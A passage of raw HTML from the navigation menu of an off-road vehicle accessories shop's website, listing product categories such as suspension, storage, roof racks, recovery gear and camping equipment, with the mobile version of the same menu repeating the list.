					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Rally Raid Rental</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Vehicle Sales</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Showroom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Adventures</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-94c367d" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-mobile-menu-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-mobile-menu-item menu-link">Shop<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
